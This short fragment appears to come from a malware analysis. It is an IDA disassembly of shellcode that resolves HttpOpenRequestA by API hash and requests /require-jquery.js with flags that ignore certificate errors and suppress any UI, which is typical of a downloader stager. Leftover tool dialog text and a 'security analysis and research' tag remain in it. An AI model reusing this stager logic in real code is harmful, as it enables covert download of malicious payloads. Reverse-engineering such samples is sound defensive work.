 foo:003010D7 sub_3010D7 proc near ; CODE XREF: sub_3010BA:loc_301163↓p
foo:003010D7 000 5B pop ebx
foo:003010D8 -04 31 D2 xor edx, edx
foo:003010DA -04 52 push edx
foo:003010DB 000 68 00 32 A0 84 push 84A03200h ; dwFlags = INTERNET_FLAG_RELOAD|INTERNET_FLAG_NO_CACHE_WRITE|INTERNET_FLAG_S
foo:003010E0 004 52 push edx
foo:003010E1 008 52 push edx ; lpszReferrer
foo:003010E2 00C 52 push edx ; lpszVersion
foo:003010E3 010 53 push ebx ; lpszObjectName URI= /require-jquery.js
foo:003010E4 014 52 push edx ; lpszVerb
foo:003010E5 018 50 push eax ; hConnect
foo:003010E6 01C 68 EB 55 2E 3B push 3B2E55EBh ; wininet.HttpOpenRequestA
foo:003010EB 020 FF D5 call ebp
foo:003010ED 000 89 C6 mov esi, eax
foo:003010EF 000 83 C3 50 add ebx, 50h
foo:003010F2 000 68 80 33 00 00 push 3380h
foo:003010F7 004 89 E0 mov eax, esp
foo:003010F9 004 6A 04 push 4
foo:003010FB 008 50 push eax
Please enter text
Enter repeatable comment 817
dwFlags = INTERNET_FLAG_RELOAD|INTERNET_FLAG_NO_CACHE
INTERNET_FLAG_SECURE|INTERNET_FLAG_NO_AUTO_REDIRECT|
INTERNET_FLAG_IGNORE_CERT_DATE_INVALID|
INTERNET_FLAG_IGNORE_CERT_CN_INVALID|INTERNET_FLAG_NO_UI
安全分析与研究